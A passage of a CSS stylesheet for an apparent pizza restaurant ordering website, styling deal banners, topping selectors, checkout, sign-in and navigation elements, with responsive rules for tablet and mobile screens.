  opacity: 1; }

.newMobileSlider button.owl-dot:focus {
  outline: none; }

.newQuantitySelector .newStyleForSelector .check-mark label {
  font-size: 16px;
  font-family: "Gotham Pro Bold"; }

.row.newStyle {
  margin-left: 0px; }

.newStyle .radio-btn > label {
  margin-left: 0px;
  border: 1px solid #d7dfe9;
  padding: 15px;
  border-radius: 10px;
  font-size: 16px;
  line-height: 20px;
  font-weight: bold;
  font-family: "Gotham Pro Bold"; }

.newStyle .radio-btn .radio-input:checked + label:after {
  top: 22px !important;
  right: 29px !important;
  float: right !important;
  left: unset; }

.newStyle .radio-btn label:before {
  float: right; }

.newStyle .newStyleCrust {
  padding-right: 15px; }

.newStyle .newTextStyle p {
  color: #e4636f;
  font-weight: 600; }

.lance-font {
  font-family: "Gotham Pro Bold"; }

.selectedTopping {
  background-color: #ebeff4; }

.sidenav .user-menu-wrapper .menu-user-details {
  display: flex;
  align-items: center;
  justify-content: space-between;
  height: 65px;
  border-bottom: 1px dashed #d7dfe9; }

.sidenav .user-menu-wrapper .menu-user-details .menu-user-name {
  font-family: "Gotham Pro Bold";
  font-size: 18px;
  white-space: nowrap;
  width: 190px;
  overflow: hidden;
  text-overflow: ellipsis; }

.sidenav .user-menu-wrapper a {
  font-family: "Gotham Pro Bold";
  font-size: 18px;
  padding: 0px; }

.innerCardWidth .order-additional .food-category {
  width: 19.8%; }

.title-apostrophp {
  font-family: "Gotham Pro Bold" !important; }

#order_postal_code_wrapper {
  display: none; }

#order_delivery_postal_code_wrapper {
  display: none; }

#new_delivery_postal_code_wrapper {
  display: none; }

#edit_customer_postal_code_wrapper {
  display: none; }

.toppingTextStyle {
  font-family: Lance-Sans-Regular; }

.inverted-comma {
  transform: rotate(180deg);
  display: inline-flex;
  position: relative;
  top: -28px;
  /* Safari */
  -webkit-transform: rotate(180deg);
  /* Firefox */
  -moz-transform: rotate(180deg);
  /* IE */
  -ms-transform: rotate(180deg);
  /* Opera */
  -o-transform: rotate(180deg); }

.garden-offer-details {
  font-family: "Gotham Pro Black";
  line-height: normal;
  text-transform: uppercase; }

.gardenBannerContent {
  display: flex;
  align-items: center;
  justify-content: center; }

.gardenBannerContent .new-label img {
  width: 70px !important;
  margin-right: 10px; }

.gardenBannerContent .gardenToppings {
  font-size: 42px;
  padding-bottom: 10px;
  font-family: Lance-Sans-Regular;
  line-height: 0.9; }

.deal-price {
  display: flex;
  align-items: center;
  justify-content: center;
  margin-top: 20px; }

.deal-price .smallLabel {
  font-family: "Gotham Pro";
  margin-right: -18px;
  font-weight: 600;
  margin-top: 8px; }

.deal-price .dealAmount {
  font-size: 70px;
  padding-bottom: 10px;
  font-family: Lance-Sans-Regular; }

.deal-price .dealAmount sup {
  top: -29px;
  font-size: 24px; }

.toppingNameStyle {
  font-size: 42px; }

.garden-slider-content {
  margin-right: 0%;
  text-align: center; }

.holiday-message-box {
  display: flex;
  justify-content: center;
  background: #f8f8f8;
  padding: 20px;
  margin: 20px 0px;
  font-family: "Gotham Pro"; }
  .holiday-message-box h3 {
    color: #009949; }
  .holiday-message-box b {
    font-family: "Gotham Pro Bold"; }

.holiday-message-box .holiday-message {
  text-align: center; }

.holiday-message-box .holiday-wishes-style {
  display: flex;
  align-items: center;
  justify-content: center;
  margin-bottom: 20px; }

.holiday-message-box .holiday-wishes-style p {
  padding: 0px 5px;
  margin-bottom: 0px; }

.holiday-message-box .holiday-wishes-style img {
  width: 75px; }

.complete_your_meal_page .holiday-message-box {
  padding-top: 50px; }

.complete_your_meal_page .holiday-message-box,
.additional_items_page .holiday-message-box {
  padding-top: 50px; }

.mobile-tr-only {
  display: none; }

@media only screen and (max-width: 767px) {
  .footer-logo {
    width: 80%;
    /* Adjust the width as needed for mobile */ }

  .footer-application-start {
    text-align: center; } }
.payment-section {
  display: flex;
  align-items: center; }
  .payment-section span {
    padding-right: 10px;
    font-weight: bolder;
    font-size: 16px; }

#applePayButton {
  width: 150px;
  height: 30px;
  border-radius: 3px;
  padding: 20px 0px;
  box-sizing: border-box;
  color: white;
  display: flex;
  align-items: center;
  gap: 10px;
  justify-content: center;
  background: #000000;
  border: none;
  outline: none;
  font-size: 22px; }

/* For tablet devices */
@media only screen and (min-width: 768px) and (max-width: 1023px) {
  .footer-logo {
    width: 45%;
    /* Adjust the width as needed for tablets */ } }
/* For desktop devices */
@media only screen and (min-width: 1024px) {
  .footer-logo {
    width: 55%;
    /* Adjust the width as needed for desktop */ } }
/* about us */
.high-quality-content1 {
  font-family: 'Inter', sans-serif;
  font-weight: 500;
  font-style: italic;
  font-size: 30px;
  line-height: 100%;
  letter-spacing: 0;
  text-align: center;
  color: #009949;
  padding-bottom: 30px; }

.about_content_right {
  text-align: right; }

.about_content_left {
  text-align: left; }

.about_content_right1 {
  text-align: right;
  font-family: "Lance-Sans-Regular";
  color: #e4636f; }

.about_content_left1 {
  text-align: left;
  font-family: "Lance-Sans-Regular";
  color: #e4636f; }

.square-list li {
  list-style-type: square;
  /* Makes bullets square */ }

.square-list li::marker {
  color: #009949;
  /* Sets bullet color */
  font-size: 20px; }

abbr[title="required"] {
  color: red;
  font-weight: bold;
  text-decoration: none; }

@media (max-width: 768px) {
  .page-background-catering .bg-img {
    height: 190px; } }
.confirmation-modal {
  position: fixed;
  top: 20%;
  left: 50%;
  transform: translateX(-50%);
  background: white;
  padding: 30px;
  box-shadow: 0px 4px 10px rgba(0, 0, 0, 0.2);
  border-radius: 8px;
  z-index: 1000;
  display: none;
  width: 100%;
  max-width: 600px; }

.confirmation-modal-content {
  text-align: center;
  margin-top: 30px; }

.confirmation-modal-heading {
  text-align: center; }

.confirmation-modal-actions {
  margin-top: 30px;
  display: flex;
  justify-content: space-between; }
@media only screen and (min-width: 1366px) {
  #tsm-slider .item .free-pizza h1 {
    font-size: 12.5rem;
    line-height: 12.5rem; } }
@media only screen and (min-width: 1088px) and (max-width: 1366px) {
  .scroll-fixed-top {
    max-width: 350px;
    min-width: 350px; }

  .summary-container {
    max-width: 350px;
    min-width: 350px; } }
@media only screen and (min-width: 1088px) and (max-width: 1280px) {
  .hide-me {
    display: none !important; } }
@media only screen and (min-width: 768px) and (max-width: 1087px) {
  .valentine-banner-bg {
    display: none; }

  .showOnIpad {
    display: block !important;
    height: calc(100vh - 112px); }

  .innerCardWidth {
    margin-bottom: 25px; }

  .gp-logo-vegan {
    display: flex;
    align-items: center;
    position: absolute;
    top: -10px;
    right: -30px; }

  .fr-logo-plant-based {
    display: flex;
    align-items: center;
    position: absolute;
    top: -10px;
    right: -100px; }

  .pp-page-title {
    padding-bottom: 25px !important;
    margin-top: -1rem; }

  .pp-page-title .pp-ipad-styling {
    max-width: 90% !important;
    flex: 0 0 90% !important; }

  .pepperoni-pizza-bg {
    height: calc(100vh - 124px); }

  .box-border {
    padding: 12px 0px; }

  .new-custom-button {
    padding: 7px 7px !important; }

  .quantity-card-wrapper {
    flex-direction: column; }

  .quantity-card-title .category-subtitle {
    margin-bottom: 10px; }

  .quantity-card {
    width: 45%;
    margin-bottom: 10px; }

  .navbar-light .navbar-nav .nav-link {
    font-size: 13px !important;
    padding-left: 10px;
    padding-right: 10px; }

  .franchise-banner h2 {
    font-size: 2rem; }

  .story-title {
    padding: 15px;
    font-size: 1.5rem;
    right: auto; }

  .f-info-tab {
    padding-left: 20px;
    padding-right: 20px; } }
@media (orientation: portrait) {
  .pepperoni-pizza-bg {
    background-image: url("/assets/new_design/pepperoni-pizza-mobile.jpg"); } }
@media only screen and (min-width: 768px) and (max-width: 1368px) and (orientation: portrait) {
  .pepperoni-pizza-bg {
    background-image: url(/assets/new_design/pepperoni-pizza-mobile.jpg);
    background-size: contain;
    background-position: center; } }
@media only screen and (min-width: 768px) and (max-width: 1087px) {
  .slider-container {
    padding: 0px !important; }

  .homeCategorySlider.order-pizza-card .pizza-select .pizza-card {
    min-width: auto; }

  .home-category-card-list .media-list {
    margin: 0px; }

  .pepperoni-pizza-bg {
    height: calc(100vh - 138px);
    background-position: center;
    background-size: cover; }

  .garden-eatin-bg {
    background-image: url(/assets/new_design/garden-of-eatin-ipad.jpg);
    height: calc(100vh - 138px);
    background-position: center;
    background-size: cover; }

  .pp-bg-special-page {
    display: none; }

  .pp-bg-special-mobile-page {
    display: block; }

  .pp-bg-special-mobile-page {
    display: block; }

  .dual-deal-page-bg {
    display: none; }

  .pp-main-page-mobile-only {
    display: block; }

  .deal-order-complete-meal-btn {
    display: flex !important; }

  .deal-pepperoni-close-btn .button.default {
    width: auto; }

  .deal-order-modal-header {
    padding: 15px 15px 15px 15px;
    position: fixed;
    top: 0px;
    width: 100%;
    z-index: 9999; }

  .deal-order-modal-body {
    padding: 0px 0px 30px 0px;
    overflow-y: auto; }

  .multiple-pizza-card {
    flex-wrap: wrap;
    align-items: unset;
    justify-content: unset; }

  .multiple-pizza-card .multiple-pizza-details {
    width: 100%; }

  .multiple-pizza-card .multiple-pizza-image {
    width: 35%;
    margin-right: 10px; }

  .multiple-pizza-card .multiple-pizza-customize {
    width: 100%;
    justify-content: flex-end; }

  .deals_page .order_actions_bottom .button.default {
    height: 40px !important;
    font-size: 20px;
    margin-top: 10px;
    width: 90%; }

  .deal-pepperoni-close-btn {
    display: flex;
    justify-content: center;
    position: fixed;
    bottom: 0;
    width: 100%;
    padding: 15px;
    right: 0;
    background-color: #f9f9fa;
    border-top: 1px solid #e7e8ec;
    z-index: 1; }

  .deal-pepperoni-close-btn .button.default {
    margin-top: 0px;
    height: auto;
    padding: 12px 17px;
    font-size: 16px;
    text-align: center;
    width: auto !important;
    min-height: 50px !important;
    max-height: 50px !important;
    margin-right: 0px !important; }

  .deal-pepperoni-body-content {
    padding: 0px 15px 120px 15px;
    margin-top: 40px; }

  .deal-order-summary-container {
    top: 40px; }

  .deal-summary-container {
    max-width: 100% !important;
    min-width: 100% !important; }

  .new-custom-button {
    font-size: 14px !important;
    padding: 7px 12px !important;
    display: flex;
    justify-content: center;
    align-items: center; }

  .off-offset {
    margin-left: 0%; }

  .off-offset .summary-container {
    margin-top: 0px; }

  .off-offset .button.default {
    width: 100% !important;
    display: block;
    text-align: center; }

  .off-offset .order-actions-btns {
    width: 100%;
    align-items: center;
    justify-content: center; }

  .confirm-edit-order {
    min-width: 150px;
    text-align: center; }

  .go-back-btn {
    min-width: 150px; }

  .only-mobile {
    display: none !important; }

  .banner-content {
    margin-right: 5%;
    padding-top: 10px; }

  .cart-item-counter {
    right: 6px;
    top: 18px; }

  .scroll-fixed-top {
    max-width: 265px;
    min-width: 265px; }

  .summary-container {
    max-width: 265px;
    min-width: 265px; }

  .left-container-dsk {
    -ms-flex: 0 0 60.666667%;
    flex: 0 0 60.666667%;
    max-width: 60.666667%; }

  .page-background {
    height: 55vh;
    background-position: center; }

  .hero-panel #tsm-slider .owl-nav {
    top: 40vh; }

  .page-sub-title > .sub-title {
    font-size: 35px;
    margin-top: 10px;
    margin-bottom: 20px; }

  .page-points > .main-title {
    font-size: 28px; }

  .re-order-btn .button {
    padding: 8px 10px !important;
    width: 220px; }

  .re-order-btn {
    width: auto;
    margin-top: 0px; }

  .col-12.col-md-6.past-order-location-details {
    max-width: 100%;
    flex: 100%; }

  .ipad-col {
    max-width: 100%;
    text-align: center !important; }

  .re-order-btn .button.muted {
    border-radius: 5px;
    width: 150px !important; }

  .past-order {
    flex-direction: column; }

  .past-order .button {
    height: auto !important;
    padding: 8px 15px !important; }

  .past-order .actions a:first-child {
    padding: 0px 15px !important;
    height: 40px !important;
    display: flex;
    justify-content: center;
    align-items: center; }

  .summary-page-layout .super-header-top {
    font-size: 50px;
    line-height: 45px; }

  .summary-table-data .summary-table-checkout tbody tr td .item_title {
    font-size: 18px; }

  .summary-table-data .summary-table-checkout tbody tr td p {
    font-size: 14px; }

  .place-order-box .bottom-actions .order-edit-btn {
    height: 42px;
    padding: 12px 15px;
    font-size: 14px; }

  .place-order-box .bottom-actions .order-actions-btns {
    align-items: baseline;
    font-size: 16px;
    padding: 14px 35px;
    width: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
    height: 36px;
    margin-top: 10px; }

  .place-order-box .bottom-actions .order-actions-btns {
    align-items: center;
    width: 100%; }

  .right-rail-action-btn .button.default {
    padding: 7px 10px !important; }

  .customers-header .button {
    height: auto !important; }

  .customer-accout-info .button {
    height: auto !important; }

  .col-12.col-md-10.delivery-time-page {
    max-width: 100%;
    flex: 100%; }

  .mob-center-left-desk .button.default {
    height: auto !important;
    padding: 7px 15px !important; }

  .ipad-btn {
    font-size: 16px !important; }

  .location-row {
    flex-direction: column; }

  .search-locations-forms .search-location-form {
    margin-right: 0px; }

  .location-row .regular-txt {
    margin: 7px 30px; }

  .search-locations-forms .button.default {
    width: 60%; }

  .location-search-result .area .location-card .card-button .button {
    padding: 10px 8px !important;
    font-size: 14px;
    height: 38px !important; }

  h3.large-green {
    font-size: 20px; }

  .menu-btn-location .button.default {
    height: auto !important; }

  .location-search-result .area .location-card {
    min-height: 275px; }

  .location-content-panel {
    padding: 2rem 0; }

  .location-content-panel h2 {
    font-size: 3rem;
    line-height: 44px; }

  .order-pickup .static-header {
    margin-bottom: 64px; }

  .span6.col-12.col-md-5.signin-layout {
    max-width: 50%; }

  .span6.col-12.col-md-5.offset-md-2 {
    margin-left: 0%;
    max-width: 50%; }

  .catering_page .row .summary-container .bottom-actions > .button.default {
    padding: 0px 39px !important;
    height: 38px !important;
    width: 100%; }

  .default-table > tbody > tr > td.first,
  div {
    font-size: 14px; }

  .upsize-btn .button.default {
    padding: 10px !important;
    font-size: 14px;
    height: auto !important; }

  .details-upsize-btn .button.default {
    font-family: "Lance-Sans-Regular";
    font-size: 12px;
    line-height: 16px;
    color: #fff;
    width: 100%;
    height: auto !important;
    margin-top: 13px;
    padding: 15px 11px 11px 11px !important;
    letter-spacing: -0.5px;
    text-align: center; }

  .container.error {
    margin-top: 0rem; }

  .order-pickup {
    margin-top: 0rem; }

  .button.default {
    font-size: 16px; }

  .span6.next-div.col-12.col-md-5.offset-md-2 {
    margin-left: 4%;
    width: 50%;
    max-width: 52%; }

  .order-pickup .user-contact-info input.button.default.full {
    width: 100%;
    padding: 7px 19px !important; }

  .pizza-card .card-data .bottom-button .button.default {
    padding: 11px 10px !important;
    height: 42px !important;
    font-size: 20px; }

  .left-side-order-data .order-details-table tbody tr td p {
    font-size: 14px; }

  .left-side-order-data
  .order-details-table
  tbody
  tr
  td
  .item-details
  .toppings-list
  > ul {
    font-size: 14px; }

  .left-side-order-data .order-details-table tbody tr td .item_title {
    font-size: 16px; }

  .summary-container .order-action .button.default {
    font-size: 14px;
    margin-top: 16px;
    width: 90%;
    height: 42px !important; }

  .summary-container .order-action p {
    font-size: 12px; }

  .summary-container .order-action .button.black {
    border-radius: 5px;
    width: 90%;
    display: inline-block;
    font-size: 14px; }

  th.first {
    font-size: 14px !important;
    padding-right: 0px;
    padding-left: 9px; }

  .order-item-row .item_image {
    min-height: 177px; }

  .dipping-item-row .card-details .left-cell {
    font-size: 14px;
    line-height: 16px;
    padding-top: 15px;
    min-height: 90px; }

  .show_catering_items .select-input {
    width: 109px; }

  .dipping-item-row .card-details .left-cell .align-price {
    font-size: 14px !important;
    padding-top: 8px; }

  .dipping-item-row .card-details .right-cell {
    padding-top: 0px; }

  .bottom-order-btn {
    justify-content: center; }

  .dipping-item-row {
    min-height: 390px; }

  .additional-item-row .order-item-row {
    margin-top: 25px; }

  .bottom-order-btn .button.default {
    font-size: 20px;
    padding: 0px 20px !important;
    height: 38px !important; }

  .btn-green {
    font-size: 20px; }

  .single-pizza form .row h1,
  h2 {
    font-size: 1.5rem; }

  .body-container-order h3.semi-header {
    padding-top: 25px;
    font-size: 20px; }

  .summary-container .bottom-actions {
    flex-direction: column-reverse; }

  .bottom-actions > .button.muted {
    border-radius: 5px;
    padding: 7px 35px;
    margin-top: 10px;
    height: 38px;
    margin-right: 0;
    width: 100%; }

  #step2,
  #step3 {
    font-size: 20px;
    padding: 5px 14px; }

  .summary-container > div > .table > thead > tr > th {
    font-size: 14px; }

  .order_actions_bottom .button.default {
    font-size: 16px;
    margin-top: 10px;
    padding: 6px 15px;
    height: auto;
    width: 100%;
    text-align: center; }

  .order_actions_bottom .button.default.full {
    width: auto;
    margin-top: 0px;
    padding: 10px 15px; }

  .order-pizza-card .pizza-select .pizza-card {
    min-height: 480px; }

  .order-pizza-card .pizza-select .product-image {
    height: auto; }

  .order-pizza-card .pizza-select .product-image img {
    height: auto; }

  .order-pizza-card .pizza-select .pizza-card .card-data .card-title {
    font-size: 19px; }

  .hero-panel {
    height: auto !important; }

  #tsm-slider .item .free-pizza {
    left: 2.5rem; }

  #tsm-slider .item .free-pizza h1 {
    font-size: 3.5rem;
    line-height: 3.5rem; }

  .hero-panel .hero-content .title {
    font-size: 2rem;
    line-height: 35px; }

  .home-content-panel h2 {
    font-size: 2rem;
    line-height: 27px; }

  .owl-dots {
    display: block; }

  .hc-block h2 {
    font-size: 1rem; }

  .home-content-panel p {
    font-size: 16px; }

  .gulten_free_title h2 {
    font-size: 14px;
    text-align: center; }

  .forgot-password {
    margin-top: 0px; }

  .reset-page-style .new_customer .form-inputs .control-group .controls input {
    width: 100%; }

  .reset-page-style .new_customer .form-actions .button {
    padding: 7px 23px !important;
    font-size: 22px; }

  .topping-cards {
    min-height: 473px; }

  .topping-cards img {
    height: auto;
    height: auto;
    min-height: 202px; }

  .collapse {
    display: flex !important;
    height: auto !important;
    visibility: visible; }

  .navbar-nav {
    flex-direction: row !important;
    align-items: center;
    justify-content: flex-end; }

  .navbar-light .navbar-nav .nav-link {
    font-size: 16px; }

  .navbar-toggler {
    display: none; }

  .navbar-collapse {
    -ms-flex-preferred-size: 100%;
    flex-basis: 100% !important;
    -ms-flex-positive: 1;
    flex-grow: 0;
    -ms-flex-align: center;
    align-items: center; }

  header .navbar .navbar-brand img {
    width: 120px; }

  .only-mobile {
    display: none !important; }

  .signin-row .signin-layout .static-header {
    font-size: 24px !important;
    margin-bottom: 15px !important; }

  .signin-row .signin-layout form .control-group .controls input {
    width: 100%; }

  .signin-row {
    margin-top: 0rem; }

  .signin-row .signin-layout {
    margin-bottom: 69px; }

  .signin-row .signin-layout .mobile {
    margin-bottom: 23px; }

  .customers-signin {
    margin-top: 3rem; }

  #tsm-slider .free-pizza {
    top: 6rem;
    right: 3rem;
    width: 310px; }

  .hero-panel #tsm-slider .owl-nav {
    top: 38vh; }

  .cart-border-box {
    max-width: 435px; }

  .payment_type .payment_method {
    font-size: 16px;
    height: 100px;
    padding: 14px 14px 16px 16px; }

  .pay_type {
    font-size: 15px; }

  .page-header-title {
    width: 50%; }

  .page-header-title h2 {
    font-size: 2rem !important;
    line-height: 27px !important; }

  .order_history_page .customers-signin {
    margin: 0px 0px 20px 0px !important; }

  .my_account_page .customers-signin {
    margin-top: 0px !important; }

  .my_account_page .customers-signin .customers-header {
    margin-bottom: 20px; }

  .page-background-catering {
    height: auto; }

  .catering_home_page .body-container-order {
    margin-top: 50px; }

  .pickup_address_page .order-pickup .static-header {
    margin-bottom: 15px; }

  .body-container-order {
    margin-top: 50px; }

  .confirm_your_order_page .summary-page-layout {
    margin-top: 0px; }

  .confirm_your_order_page .summary-page-layout .margin-top-bottom {
    margin-top: 0px;
    margin-bottom: 20px;
    padding: 0px 15px; }

  .order-summary-details .select-payment-method form .payment-type {
    padding-top: 0px;
    padding-bottom: 15px; }

  .box-border {
    padding: 12px 0px !important; }

  .deal-pepperoni-close-btn .button.default {
    width: auto !important; }

  .deal-pepperoni-close-btn .button.default {
    margin-top: 15px !important; }

  .single-contests .card-data p {
    min-height: 180px; } }
@media only screen and (min-width: 240px) and (max-width: 380px) {
  .page-background {
    height: 27vh; } }
@media only screen and (min-width: 381px) and (max-width: 499px) {
  .page-background {
    height: 30vh; } }
@media only screen and (min-width: 500px) and (max-width: 600px) {
  .page-background {
    height: 43vh; } }
@media only screen and (min-width: 601px) and (max-width: 767px) {
  .page-background {
    height: 50vh; } }
@media only screen and (min-width: 768px) and (max-width: 767px) {
  .page-background {
    height: 55vh; } }
@media only screen and (min-width: 240px) and (max-width: 767px) {
  .home-category-thumb .gridCard .food-category {
    margin-bottom: 15px; }

  .gridOnMobile {
    padding: 0px; }

  .titleOnSmallDevice {
    padding-left: 10px; }

  .innerCardWidth .order-additional-new .food-category {
    width: 46% !important; }

  .CTA-bottom-fixed .product-quantity {
    position: fixed;
    bottom: 0px;
    left: 0px;
    z-index: 99999;
    padding: 20px; }

  .CTA-bottom-fixed.summary-container .bottom-actions {
    position: fixed;
    bottom: 0;
    background: #edeeef;
    width: 100%;
    padding: 0px;
    margin: 0px;
    right: 0;
    padding: 10px;
    z-index: 9999; }

  .CTA-bottom-fixed .bottom-actions > .button.muted {
    visibility: hidden; }

  .home-category-card-list h4 br {
    display: block !important; }

  .gp-logo-vegan {
    top: 0;
    right: 0;
    flex-direction: column; }

  .fr-logo-plant-based {
    top: -26px;
    right: 0px;
    flex-direction: column; }

  .vegan-tagline {
    font-size: 8px;
    height: auto !important;
    margin-top: 15px !important; }

  .gp-logo-image {
    margin-left: 0px; }

  .fr-logo-image {
    margin-left: 0px; }

  .gp-logo {
    width: 40px; }

  .fr-logo {
    width: 73px; }

  .careers-content .send-resume .btn-green {
    padding: 10px; }

  .sidenav {
    max-width: 100%; }

  .sidenav .closebtn {
    position: relative;
    right: 12px;
    font-size: 36px;
    top: 0px; }

  .franchise-banner {
    background-size: contain !important;
    min-height: 280px; }

  .franchise-banner h2 {
    font-size: 1rem; }

  .pink-strip .col-lg-2 {
    border-bottom: 2px solid #bf5465; }
    .pink-strip .col-lg-2:nth-child(even) {
      border-right: 0px; }
    .pink-strip .col-lg-2:nth-child(5) {
      border-bottom-width: 0px; }
    .pink-strip .col-lg-2 p {
      font-size: 13px; }

  .img-top-title {
    font-size: 0.9rem;
    bottom: 0px;
    background-color: black; }

  .fr-sec-title {
    font-size: 1.3rem; }

  .story-title {
    font-size: 2rem;
    padding: 20px; }

  .f-info-tab {
    padding-left: 10px;
    padding-right: 10px; }
    .f-info-tab p {
      font-size: 15px; }
      .f-info-tab p span {
        margin-right: 0px;
        font-size: 20px; }

  .careers-content .send-resume .btn-green {
    padding: 10px; }

  .select-location-btn {
    margin-left: 0px; }

  .pizza-tab-bar {
    top: 55px;
    margin-right: -15px;
    margin-left: -15px; }

  .pizza-tab-bar .nav-tabs .tab-pizza-name:first-child {
    margin-left: 15px; }

  .deal-title-header td h2 {
    font-size: 22px; }

  .pp-page-title .homepage-headings .malbeck {
    margin-top: -27px !important;
    margin-bottom: 25px; }

  .pp-bg-special-page {
    display: none; }

  .pp-bg-special-mobile-page {
    display: block; }

  .pepperoni-pizza-mobile-bg {
    background-size: 110% 100%; }

  .dual-deal-page-bg {
    display: none; }

  .pp-main-page-mobile-only {
    display: block; }

  .deal-order-complete-meal-btn {
    display: flex !important; }

  .pp-offer-banner .pp-full-image {
    display: none; }

  .pp-offer-banner .pp-mobile-image {
    display: block; }

  .catering-modal-no-btn {
    height: auto !important; }

  .catering-yes-btn {
    height: auto !important; }

  .special-deal-section {
    margin-top: 0px;
    display: block; }

  .utensils-select-box-cart {
    margin-left: -15px; }

  .deal-pepperoni-close-btn {
    display: flex;
    justify-content: center;
    position: fixed;
    bottom: 0;
    width: 100%;
    padding: 15px;
    right: 0;
    background-color: #f9f9fa;
    border-top: 1px solid #e7e8ec;
    z-index: 1; }

  .deal-order-btn-pepperoni {
    margin-top: 0px; }

  .deal-order-modal-header {
    padding: 15px 15px 15px 15px;
    position: fixed;
    top: 0px;
    width: 100%;
    z-index: 9999; }

  .deal-order-modal-body {
    padding: 0px 0px 110px 0px;
    overflow-y: auto; }

  .deal-order-modal-header h2 {
    color: #fff;
    font-size: 20px; }

  .summary-table-overflow {
    max-height: calc(100vh) !important;
    height: auto !important;
    overflow: auto; }

  .multiple-pizza-card {
    flex-direction: column; }

  .multiple-pizza-card .multiple-pizza-details .multiple-pizza-image {
    width: 100%;
    margin-bottom: 10px; }

  .multiple-pizza-card .multiple-pizza-details {
    width: 100%;
    margin-bottom: 10px;
    flex-direction: column; }

  .multiple-pizza-card .multiple-pizza-details .multiple-pizza-content {
    width: 100%; }

  .multiple-pizza-card .multiple-pizza-customize {
    width: 100%;
    display: flex;
    justify-content: center; }

  .multiple-pizza-card .multiple-pizza-customize .multiple-customize-btn {
    width: 100%;
    text-align: center; }

  .forgot-password .semi-header {
    margin-top: 56px !important; }

  .order-pickup .user-contact-info {
    margin-top: 40px;
    margin-bottom: 0px; }

  .signin-row .default-form {
    margin-top: 25px; }

  .box-border > input {
    margin-left: 8px;
    margin-right: 8px;
    min-width: 25px; }

  .homepage .only-mobile .mobile-logo {
    margin-top: 0px !important; }

  .only-mobile .mobile-logo {
    margin-top: 48px; }

  .padding-zero {
    padding: 0px; }

  .padding-zero .main-menu .food-category {
    margin-bottom: 15px; }

  .home-category-thumb .mobile-container {
    padding: 0; }

  .home-category-thumb .mobile-container .food-category {
    margin-bottom: 15px; }

  .mobile-menu .nav-mobile-item {
    position: fixed;
    z-index: 9999;
    width: 100%;
    top: 0;
    box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.2);
    background-color: #fff; }

  .button.default.btn-mobile {
    height: auto !important; }

  .payment-container,
  #checkout-form {
    width: 100% !important;
    padding: 0px 8px 0px 0px !important; }

  .buttons-layout-box {
    flex-direction: column; }

  .combo-item-row {
    display: flex;
    flex-direction: row;
    flex-wrap: unset;
    margin-bottom: 25px; }

  .hero-banner-bg {
    height: 490px; }

  .pickup-special-banner-bg {
    height: 490px; }

  .banner-content {
    margin-right: 5%;
    padding-top: 40px; }

  .offer-details {
    text-align: center; }

  .offer-details div:nth-child(3) .pop-size {
    font-size: 12px; }

  .offer-details .pizza-price {
    font-size: 30px !important;
    padding-bottom: 15px !important;
    font-family: Lance-Sans-Regular !important; }

  .offer-details .pizza-price sup {
    top: -10px;
    font-size: 18px !important; }

  .offer-details .offer-details-btn a {
    font-size: 14px !important; }

  .hero-title br {
    display: block; }

  .btn-green {
    max-height: 35px !important;
    min-height: 35px !important; }

  .main-menu {
    flex-direction: column; }

  .main-menu .food-category {
    width: 100%; }

  .gridCard {
    padding-top: 15px;
    justify-content: space-evenly;
    flex-direction: row !important; }

  .gridCard .food-category {
    width: 45% !important; }

  .gridCard .food-category a img {
    border-radius: 10px !important;
    min-height: 165px !important;
    max-height: 165px !important;
    object-fit: cover !important; }

  .gridCard .food-category a h2.card-title {
    font-size: 1.2rem !important; }

  .home-category-card-list h4 {
    margin-top: 50px;
    margin-bottom: 15px;
    font-size: 18px;
    margin-left: 15px; }

  .homeCategorySlider .owl-nav {
    top: -44px; }

  .homeCategorySlider .owl-nav .owl-prev {
    left: -30px; }

  .homeCategorySlider.order-pizza-card .pizza-select .pizza-card {
    min-width: auto; }

  .homeCategorySlider .box-border.border-black {
    left: unset; }

  .homeCategorySlider .box-border.border-black img {
    display: inline-block; }

  .slider-container {
    padding: 0px !important;
    margin: 0px !important; }

  .order-online-btn {
    font-size: 16px !important; }

  .hero-title {
    font-size: 30px;
    line-height: 30px;
    padding-top: 0px;
    padding-bottom: 5px; }

  .offer-details div:nth-child(1) {
    font-size: 22px;
    padding-bottom: 8px; }

  .offer-details div:nth-child(2) {
    font-size: 20px;
    padding-bottom: 5px; }

  .offer-details div:nth-child(3) {
    font-size: 16px;
    padding-bottom: 15px; }

  .offer-details div:nth-child(4) {
    font-size: 80px;
    padding-bottom: 10px; }

  .offer-details div:nth-child(4) sup {
    top: -32px;
    font-size: 30px; }

  .offer-details div:nth-child(5) a {
    font-size: 14px !important;
    border-radius: 12px;
    padding: 5px 10px; }

  .cart-item-counter {
    top: 0px;
    right: 0px;
    width: 28px;
    height: 28px;
    padding: 0px 0px 0px; }

  body {
    overflow-x: hidden; }

  .hidden-mobile {
    display: none !important; }

  .only-mobile {
    display: block !important; }

  .topping-cards {
    min-height: 439px; }

  .store-close {
    margin-top: 15vh; }

  .store-close .modal-content {
    width: 85%;
    margin: 0 auto; }

  .store-close .modal-content .modal-footer {
    display: flex;
    flex-direction: column-reverse; }

  .store-close .modal-content .modal-footer .cancel-for-next-btn {
    margin-top: 25px; }

  .store-close .modal-content .modal-footer .order-for-next-btn {
    font-size: 20px; }

  .order-update-btn {
    margin-top: 0px; }

  .order-table-right .summery-table {
    max-height: 400px !important; }

  .hero-panel #tsm-slider-mobile .owl-nav {
    position: absolute;
    width: 100%;
    top: 30vh; }

  .down-size {
    margin-top: 10px; }

  .hero-panel #tsm-slider-mobile .owl-nav .owl-prev {
    position: absolute;
    left: 3vw;
    font-size: 25px;
    font-weight: 100;
    border: 1px solid #000;
    border-radius: 50px;
    width: 40px;
    height: 40px;
    font-family: "Gotham Pro";
    background-color: rgba(255, 255, 255, 0.5); }

  .hero-panel #tsm-slider-mobile .owl-nav .owl-next {
    position: absolute;
    right: 3vw;
    font-size: 25px;
    font-weight: 100;
    border: 1px solid #000;
    border-radius: 50px;
    width: 40px;
    height: 40px;
    font-family: "Gotham Pro";
    background-color: rgba(255, 255, 255, 0.5); }

  #tsm-slider-mobile .free-pizza-mobile {
    right: 3rem; }

  #tsm-slider-mobile .free-pizza-mobile h1 {
    color: #000; }

  #tsm-slider-mobile .free-pizza-mobile p {
    font-size: 13px; }

  #tsm-slider-mobile .free-pizza-mobile.hero-content .btn-green {
    right: 0px;
    position: absolute;
    bottom: 20px; }

  #tsm-slider-mobile .free-pizza-mobile p.instruction {
    margin-top: 10px;
    font-size: 11px;
    font-style: italic; }

  #tsm-slider-mobile .free-pizza-mobile .title {
    margin-bottom: 0; }

  .catering-content {
    margin-top: 0px; }

  .catering-content-1 {
    margin-top: 0px; }

  .complete-roder-fix-button {
